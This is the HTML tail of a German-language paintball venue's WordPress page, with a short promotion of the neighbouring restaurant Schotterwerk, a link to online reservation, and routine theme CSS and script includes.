<div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last overlaybox" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-zoomin"><a class="fusion-no-lightbox" href="https://www.fun-paintball.at/anlage/extras/#schotterwerk" target="_self" aria-label="Schotterwerk Schönfeld"><img decoding="async" width="800" height="533" alt="Schotterwerk Schönfeld" src="https://www.fun-paintball.at/wp-content/uploads/2019/03/schotterwerk-schoenfeld-fun-paintball.jpg" class="img-responsive wp-image-389" srcset="https://www.fun-paintball.at/wp-content/uploads/2019/03/schotterwerk-schoenfeld-fun-paintball-200x133.jpg 200w, https://www.fun-paintball.at/wp-content/uploads/2019/03/schotterwerk-schoenfeld-fun-paintball-400x267.jpg 400w, https://www.fun-paintball.at/wp-content/uploads/2019/03/schotterwerk-schoenfeld-fun-paintball-600x400.jpg 600w, https://www.fun-paintball.at/wp-content/uploads/2019/03/schotterwerk-schoenfeld-fun-paintball.jpg 800w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://www.fun-paintball.at/extras/#schotterwerk">Schotterwerk</a></h2></div><div class="fusion-text fusion-text-7"><p>Ein weiteres Extra ist ganz klar das Restaurant Schotterwerk direkt nebenan. Egal ob kleine Snacks, deftige Hausmannskost oder saisonale Spezialitäten, auf der Speisekarte vom Schotterwerk ist für jeden was dabei!</p>
<p><a href="https://www.fun-paintball.at/anlage/extras/#schotterwerk">Mehr über das “Schotterwerk” erfahren »</a></p>
</div><div class="fusion-clearfix"></div></div></div>
</div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:60px;--awb-background-color:#000000;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor anchor" id="anfragen"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Online Reservierung</h2></div><div class="fusion-text fusion-text-8" style="--awb-text-color:#ffffff;"><p style="text-align: center;">Ihr könnt bei uns ganz einfach Online reservieren. Dazu verwendet bitte unser Formular auf der “Reservierung”-Seite.</p>
</div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www.fun-paintball.at/reservierung/"><span class="fusion-button-text awb-button__text awb-button__text--default">Jetzt online reservieren</span></a></div><div class="fusion-clearfix"></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div>

							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div  class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2024 fun-paintball.at | <a href="http://www.netstarter.at" title="Netstarter Webdesign & Online Marketing" target="_blank">Netstarter Webdesign & Online Marketing</a> | <a href="https://www.fun-paintball.at/platzregeln/" title="Platzregeln">Platzregeln</a> | <a href="https://www.fun-paintball.at/impressum/" title="Impressum">Impressum</a> | <a href="https://www.fun-paintball.at/datenschutzerklaerung/" title="Datenschutzerklärung">Datenschutzerklärung</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(255,89,0,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-13: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-14: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-15: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-16: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-17: rgba(232,232,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fun-paintball.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1757063382' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=1757063382" id="gsap-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=1757063382" id="gsap-scroll-trigger-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=1757063382" id="split-type-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1757063382" id="awb-tabs-widget-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1757063382" id="awb-vertical-menu-widget-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1757063382" id="cssua-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1757063382" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1757063382" id="fusion-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=1757063382" id="swiper-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=1757063382" id="bootstrap-transition-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=1757063382" id="bootstrap-tooltip-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1757063382" id="jquery-request-animation-frame-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1757063382" id="jquery-easing-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1757063382" id="jquery-fitvids-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1757063382" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1757063382" id="jquery-lightbox-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1757063382" id="jquery-mousewheel-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1757063382" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1757063382" id="fusion-equal-heights-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1757063382" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1757063382" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1757063382" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-black","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Zum Schlie\u00dfen Esc dr\u00fccken","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Vor","previous":"Zur\u00fcck"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1757063382" id="fusion-lightbox-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1757063382" id="fusion-tooltip-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1757063382" id="fusion-sharing-box-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.fun-paintball.at/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1757063382" id="jquery-sticky-kit-js"></script>
